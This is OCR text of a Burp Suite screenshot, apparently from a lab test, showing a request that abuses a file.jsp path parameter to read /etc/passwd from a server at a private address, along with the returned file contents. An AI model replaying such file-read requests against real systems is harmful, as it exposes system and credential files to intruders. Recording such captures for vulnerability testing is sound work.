 Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Burp AI T
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
2 Host: 192.168.56.111:7001
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Nov 2026 05:05:32 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Disposition: attachment;
5 Set-Cookie: JSESSIONID=
phSCrFbc6M8JPZkROJn4v1r81Fqh8p1Hy3p43j1zQrnQP8DZVTdn!-88
8907430; path=/; HttpOnly
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 960
8
9
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search 0 highlights
Search 0 highlights
Done